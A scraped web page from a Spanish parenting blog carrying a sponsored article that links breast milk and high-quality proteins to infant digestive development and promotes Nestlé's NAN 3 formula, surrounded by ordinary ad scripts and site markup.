/* custom css */
.tdi_4_876.td-a-rec-img{
				    text-align: left;
				}.tdi_4_876.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><script type="4de9badec49d04284cae0629-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="2969125842"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="2969125842"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="2969125842"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>Desde el momento en que nació tu pequeño, la leche materna además de nutrirlo también cuidó su pancita, pues su composición es la ideal para que la digiera y le ayude a madurar todo su sistema digestivo.</p>
<p>No sólo es la consistencia que tiene la leche materna sino lo que contiene: desde el momento en que empezaste la lactancia le ofreciste todas las proteínas de alta calidad que su cuerpecito necesitó para crecer y desarrollarse sanamente.</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="4de9badec49d04284cae0629-text/javascript"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_3_a21 td_block_template_1 ">

<style>
/* custom css */
.tdi_3_a21.td-a-rec-img{
				    text-align: left;
				}.tdi_3_a21.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><script type="4de9badec49d04284cae0629-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="4090635827"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="4090635827"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="4090635827"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="4090635827"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


<p>Las proteínas de alta calidad han estado presentes en su desarrollo, incluso desde que estaba en tu pancita y con ellas en la leche materna le has garantizado un desarrollo óptimo de su estomaguito tan delicado e inmaduro.</p>
<p>Durante sus 2 primeros años de vida, todos sus órganos aún están en proceso de maduración, por ello la importancia de consumir proteínas de alta calidad en esta etapa, pues son las encargadas de formar tejidos, músculos y ayudar a la correcta maduración de sus órganos, incluido su estómago.</p>
<p>Entonces, las proteínas de alta calidad son un actor importante en el desarrollo de tu pequeño. ¡Por eso se les conoce como los “ladrillos de la vida”!</p>
<p>NESTLÉ®, a través de un proceso único, presenta NAN 3® ahora con <strong>OPTIPRO</strong><strong>®</strong> proteínas de alta calidad que ayudan a una correcta maduración de órganos para un óptimo desarrollo*.</p>
<p>Haces todo por tu bebé, con NAN® 3 puedes hacer aún más.</p>
<p><em>*Las proteínas tienen una influencia directa en el desarrollo y crecimiento, éstas son estructurales, conforman y mantienen los tejidos, músculos y órganos.</em></p>
<p>[Artículo patrocinado]</p>
<p>&nbsp;</p>
<p><script data-pkey="dvquf318oy" data-rpmplayer type="4de9badec49d04284cae0629-text/javascript">var d=document,a=window.__Ananas__,n=d.createElement("script"),s=d.getElementsByTagName("script")[0];if(!d.getElementById("rpm_")){n.type="text/javascript"; n.id="rpm_"; n.async=true;n.src="//www.redpineapplemedia.com/ananas/bundle.js";s.parentNode.insertBefore(n,s)};if(a){if(a.reInit){a.reInit()}}</script></p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_5_8e1 td_block_template_1">
<style>
/* custom css */
.tdi_5_8e1.td-a-rec-img{
				    text-align: left;
				}.tdi_5_8e1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><div id="amzn-assoc-ad-bb4e3387-e9bc-4400-8971-1e2af70be9ab"></div><script async src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&adInstanceId=bb4e3387-e9bc-4400-8971-1e2af70be9ab" type="4de9badec49d04284cae0629-text/javascript"></script></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.mundodemama.com/tag/alimentacion/">alimentación</a></li><li><a href="https://www.mundodemama.com/tag/alimento/">alimento</a></li><li><a href="https://www.mundodemama.com/tag/bebe/">bebé</a></li><li><a href="https://www.mundodemama.com/tag/formula-lactea/">fórmula láctea</a></li><li><a href="https://www.mundodemama.com/tag/leche/">leche</a></li><li><a href="https://www.mundodemama.com/tag/leche-materna/">leche materna</a></li><li><a href="https://www.mundodemama.com/tag/nestle/">Nestlé</a></li><li><a href="https://www.mundodemama.com/tag/nutricion-2/">nutrición</a></li><li><a href="https://www.mundodemama.com/tag/pancita/">pancita</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mundodemama.com%2F2016%2F09%2F08%2Fcomo-las-proteinas-cuidan-su-pancita%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%BFC%C3%B3mo+las+prote%C3%ADnas+cuidan+su+pancita%3F&url=https%3A%2F%2Fwww.mundodemama.com%2F2016%2F09%2F08%2Fcomo-las-proteinas-cuidan-su-pancita%2F&via=mundodemama">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%C2%BFC%C3%B3mo+las+prote%C3%ADnas+cuidan+su+pancita%3F %0A%0A https://www.mundodemama.com/2016/09/08/como-las-proteinas-cuidan-su-pancita/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.mundodemama.com/2016/09/08/como-las-proteinas-cuidan-su-pancita/&amp;media=https://www.mundodemama.com/wp-content/uploads/2016/09/1-e1473346806569.jpg&description=Como mamá buscas darle lo mejor, las proteínas además de alimentarlo también ayudan a madurar sus órganos y proteger su sistema digestivo.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.mundodemama.com/2016/08/29/cacerola-de-pan-viejo-o-bocado-de-la-reina/">Cacerola de pan viejo o Bocado de la Reina</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.mundodemama.com/2016/09/08/de-mi-fracaso-en-la-lactancia-materna/">De mi fracaso en la lactancia materna</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.mundodemama.com/author/mundodemama/">Mundo de Mamá</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Mundo de Mamá"></span><meta itemprop="datePublished" content="2016-09-08T08:55:10+00:00"><meta itemprop="dateModified" content="2016-09-08T09:00:21+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.mundodemama.com/2016/09/08/como-las-proteinas-cuidan-su-pancita/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.mundodemama.com/2016/09/08/como-las-proteinas-cuidan-su-pancita/"></span><meta itemprop="name" content="Mundo de Mamá"></span><meta itemprop="headline " content="¿Cómo las proteínas cuidan su pancita?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.mundodemama.com/wp-content/uploads/2016/09/1-e1473346806569.jpg"><meta itemprop="width" content="486"><meta itemprop="height" content="314"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_6_549 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6_549" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="4de9badec49d04284cae0629-text/javascript">var block_tdi_6_549 = new tdBlock();
block_tdi_6_549.id = "tdi_6_549";
block_tdi_6_549.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_6_549","td_column_number":3,"live_filter_cur_post_id":6108,"live_filter_cur_post_author":"8","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_6_549","tdc_css_class_style":"tdi_6_549_rand_style"}';
block_tdi_6_549.td_column_number = "3";
block_tdi_6_549.block_type = "td_block_related_posts";
block_tdi_6_549.post_count = "6";
block_tdi_6_549.found_posts = "201";
block_tdi_6_549.header_color = "";
block_tdi_6_549.ajax_pagination_infinite_stop = "";
block_tdi_6_549.max_num_pages = "34";
tdBlocksArray.push(block_tdi_6_549);
</script><h4 class="td-related-title td-block-title"><a id="tdi_7_199" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_6_549" href="#">ARTÍCULOS RELACIONADOS</a><a id="tdi_8_678" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_6_549" href="#">Más del autor</a></h4><div id=tdi_6_549 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mundodemama.com/2019/01/23/como-hacer-un-acai-bowl/" rel="bookmark" class="td-image-wrap" title="¿Cómo hacer un açaí bowl?"><img class="entry-thumb" src="[data-uri]" alt="" title="¿Cómo hacer un açaí bowl?" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2019/01/açaí-bowl-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2019/01/23/como-hacer-un-acai-bowl/" rel="bookmark" title="¿Cómo hacer un açaí bowl?">¿Cómo hacer un açaí bowl?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mundodemama.com/2019/01/15/receta-de-te-para-aliviar-la-tos/" rel="bookmark" class="td-image-wrap" title="Receta de té para aliviar la tos"><img class="entry-thumb" src="[data-uri]" alt="" title="Receta de té para aliviar la tos" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2019/01/Té-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2019/01/15/receta-de-te-para-aliviar-la-tos/" rel="bookmark" title="Receta de té para aliviar la tos">Receta de té para aliviar la tos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mundodemama.com/2016/10/06/los-antojos-durante-el-embarazo/" rel="bookmark" class="td-image-wrap" title="Los antojos durante el embarazo"><img class="entry-thumb" src="[data-uri]" alt="" title="Los antojos durante el embarazo" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2016/10/empanadas-argentinas-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2016/10/06/los-antojos-durante-el-embarazo/" rel="bookmark" title="Los antojos durante el embarazo">Los antojos durante el embarazo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mundodemama.com/2016/09/08/de-mi-fracaso-en-la-lactancia-materna/" rel="bookmark" class="td-image-wrap" title="De mi fracaso en la lactancia materna"><img class="entry-thumb" src="[data-uri]" alt="" title="De mi fracaso en la lactancia materna" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2016/09/1-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2016/09/08/de-mi-fracaso-en-la-lactancia-materna/" rel="bookmark" title="De mi fracaso en la lactancia materna">De mi fracaso en la lactancia materna</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mundodemama.com/2016/08/02/10-cosas-que-debes-hacer-y-saber-del-embarazo/" rel="bookmark" class="td-image-wrap" title="10 cosas que debes hacer y saber del embarazo"><img class="entry-thumb" src="[data-uri]" alt="" title="10 cosas que debes hacer y saber del embarazo" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2016/08/Natele-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2016/08/02/10-cosas-que-debes-hacer-y-saber-del-embarazo/" rel="bookmark" title="10 cosas que debes hacer y saber del embarazo">10 cosas que debes hacer y saber del embarazo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mundodemama.com/2016/07/15/aprende-detectar-y-tratar-la-panalitis-en-casa/" rel="bookmark" class="td-image-wrap" title="Aprende a detectar y curar la pañalitis en casa"><img class="entry-thumb" src="[data-uri]" alt="" title="Aprende a detectar y curar la pañalitis en casa" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2016/07/1-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2016/07/15/aprende-detectar-y-tratar-la-panalitis-en-casa/" rel="bookmark" title="Aprende a detectar y curar la pañalitis en casa">Aprende a detectar y curar la pañalitis en casa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_6_549" data-td_block_id="tdi_6_549"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_6_549" data-td_block_id="tdi_6_549"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2016/09/08/como-las-proteinas-cuidan-su-pancita/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://www.mundodemama.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='6108' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d937eac0e8" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="147"/><script type="4de9badec49d04284cae0629-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="4de9badec49d04284cae0629-text/javascript"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_9_6e9 td_block_template_1 ">

<style>
/* custom css */
.tdi_9_6e9.td-a-rec-img{
				    text-align: left;
				}.tdi_9_6e9.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><script type="4de9badec49d04284cae0629-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="3160697534"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="3160697534"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="3160697534"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="3160697534"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_social_counter td_block_widget tdi_10_638 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">17,495</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/116843058348173"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">3,403</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/mundo_de_mama#"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">340</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/mundodemama"  >Seguir</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget tdi_11_5e6 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_11_5e6" ><script type="4de9badec49d04284cae0629-text/javascript">var block_tdi_11_5e6 = new tdBlock();
block_tdi_11_5e6.id = "tdi_11_5e6";
block_tdi_11_5e6.atts = '{"category_id":"","category_ids":"","tag_slug":"","sort":"popular","autors_id":"","hide_title":"","installed_post_types":"","limit":"10","offset":"","header_color":"#","header_text_color":"#","custom_title":"Art\u00edculos m\u00e1s populares","custom_url":"","title_style":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","post_ids":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_11_5e6","separator":"","block_template_id":"","m6_tl":"","show_modified_date":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_11_5e6","tdc_css_class_style":"tdi_11_5e6_rand_style"}';
block_tdi_11_5e6.td_column_number = "1";
block_tdi_11_5e6.block_type = "td_block_7";
block_tdi_11_5e6.post_count = "10";
block_tdi_11_5e6.found_posts = "549";
block_tdi_11_5e6.header_color = "#";
block_tdi_11_5e6.ajax_pagination_infinite_stop = "";
block_tdi_11_5e6.max_num_pages = "55";
tdBlocksArray.push(block_tdi_11_5e6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Artículos más populares</span></h4></div><div id=tdi_11_5e6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2014/07/28/las-reglas-de-convivencia-en-casa/" rel="bookmark" class="td-image-wrap" title="Las reglas o normas de convivencia en casa"><img class="entry-thumb" src="[data-uri]" alt="Reglas para convivir en casa" title="Las reglas o normas de convivencia en casa" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2014/07/reglas-para-convivir-en-casa-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2014/07/28/las-reglas-de-convivencia-en-casa/" rel="bookmark" title="Las reglas o normas de convivencia en casa">Las reglas o normas de convivencia en casa</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-07-28T21:24:14+00:00" >Jul 28, 2014</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2012/09/28/como-cuidar-de-tu-bebe-recien-nacido/" rel="bookmark" class="td-image-wrap" title="¿Cómo cuidar a tu bebé recién nacido?"><img class="entry-thumb" src="[data-uri]" alt="" title="¿Cómo cuidar a tu bebé recién nacido?" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2012/09/11199434_637436859723796_204552188_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2012/09/28/como-cuidar-de-tu-bebe-recien-nacido/" rel="bookmark" title="¿Cómo cuidar a tu bebé recién nacido?">¿Cómo cuidar a tu bebé recién nacido?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-09-28T15:36:47+00:00" >Sep 28, 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2010/07/29/la-fiebre-%c2%bfque-es-y-como-controlarla/" rel="bookmark" class="td-image-wrap" title="La Fiebre, ¿qué es y cómo controlarla?"><img class="entry-thumb" src="[data-uri]" alt="" title="La Fiebre, ¿qué es y cómo controlarla?" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2010/07/temperatura-bebe.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2010/07/29/la-fiebre-%c2%bfque-es-y-como-controlarla/" rel="bookmark" title="La Fiebre, ¿qué es y cómo controlarla?">La Fiebre, ¿qué es y cómo controlarla?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-07-29T16:32:25+00:00" >Jul 29, 2010</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2010/06/15/mitos-para-descifrar-el-sexo-del-bebe-esperas/" rel="bookmark" class="td-image-wrap" title="Mitos para descifrar el sexo del bebé que esperas"><img class="entry-thumb" src="[data-uri]" alt="" title="Mitos para descifrar el sexo del bebé que esperas" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2010/06/sexo-bebe.jpg"  width="100" height="48" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2010/06/15/mitos-para-descifrar-el-sexo-del-bebe-esperas/" rel="bookmark" title="Mitos para descifrar el sexo del bebé que esperas">Mitos para descifrar el sexo del bebé que esperas</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-06-15T10:52:31+00:00" >Jun 15, 2010</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

